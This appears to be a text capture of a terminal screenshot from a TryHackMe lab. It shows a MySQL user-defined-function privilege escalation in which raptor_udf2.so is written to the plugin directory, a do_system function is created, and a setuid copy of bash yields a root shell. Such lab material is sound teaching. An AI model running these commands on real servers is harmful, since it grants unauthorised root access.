 user@debian: ~/tools/mysql-udf
File Edit View Search Terminal Help
----------------------------------+
1 row in set (0.00 sec)
mysql> select * from foo into dumpfile 'usr/lib/mysql/plugin/raptor_udf2.so';
ERROR 1 (HY000): Can't create/write to file '/var/lib/mysql/usr/lib/mysql/plugin
/raptor_udf2.so' (Errcode: 2)
mysql> select * from foo into dumpfile '/usr/lib/mysql/plugin/raptor_udf2.so';
Query OK, 1 row affected (0.00 sec)
mysql> create function do_system returns integer soname 'raptor_udf2.so';
Query OK, 0 rows affected (0.00 sec)
mysql> select do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash');
+----------------------------------------------------------------+
| do_system('cp /bin/bash /tmp/rootbash; chmod +xs /tmp/rootbash') |
+----------------------------------------------------------------+
| 0 |
+----------------------------------------------------------------+
1 row in set (0.01 sec)
mysql> exit
Bye
user@debian:~/tools/mysql-udf$ /tmp/rootbash -p
rootbash-4.1#
e-starkiller.txt
Do you think something's missing? Let us know! support@tryhackme.com